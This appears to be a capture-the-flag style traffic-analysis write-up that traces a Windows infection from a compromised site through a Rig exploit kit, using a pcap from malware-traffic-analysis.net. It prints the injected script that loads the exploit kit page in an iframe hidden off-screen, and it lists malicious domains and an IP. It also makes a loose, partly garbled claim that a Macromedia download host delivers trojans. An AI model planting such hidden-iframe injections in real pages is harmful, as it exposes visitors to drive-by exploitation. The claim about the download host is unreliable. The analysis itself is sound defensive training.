2015/06/30 - Traffic Analysis
Description
You’re working as an analyst at your organization’s Security Operations Center (SOC). One of the other analysts was investigating alerts on a Windows host, and the computer is infected. That analyst retrieved a pcap of network traffic from the associated IP address.
You’ve been asked to review the pcap and answer the following questions:
- What is the compromised website?
- What is the exploit kit (EK) domain and IP address?
- What is the redirect URL generated by the compromised website that leads to the exploit kit?
- What is the post-infection traffic generated by the infected computer (in the pcap)?
Link to the
.pcap: here. (Password:infected)Credit:
malware-traffic-analysis.net
Solution
[1]. What is the compromised website?

- If we check the
stream 13, a chain of infection starts from here. www.floridablueline.com
[2]. What is the exploit kit (EK) domain and IP address?

- Domain:
good.recycle2learn.com - IP Address:
46.30.45.65
Here is the Rig EK exposed by the Suricata rules.
[3]. What is the redirect URL generated by the compromised website that leads to the exploit kit?
- URL:
http://www.fernandatur.com/Scripts/hqnybx2w.php?id=960135 - Here is a piece of code that redirected the victim to land on the EK site.
document.write('<iframe src="http://good.recycle2learn.com/?xniKfredLBvKDIU=l3SKfPrfJxzFGMSUb-nJDa9GPkXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFT_zR3AaQ4ilotXQB5MrPzwnEqWwxWeioXW_RGJN1hM-5DAFrE92lyjx-cUIsN2wR7QumAGzO0ZUEgbrA" style="left: -999px;top: -999px;position: absolute;" width="202" height="202"></iframe>');
[4]. What is the post-infection traffic generated by the infected computer (in the pcap)?

- Starting from
stream 18tostream 25. - The victime sent requests to
fpdownload2.macromedia.comand download a large. Thefpdownload2.macromedia.comsite is known for possibly delivering a trojan.

- Some abnormal
NetBIOStraffic are generated to the external IP. - Search string:
udp. - Here is the result.
We can safely conclude that a chain of infection occured as the victim landed on a compromised site, he was then exploited by Rig EK.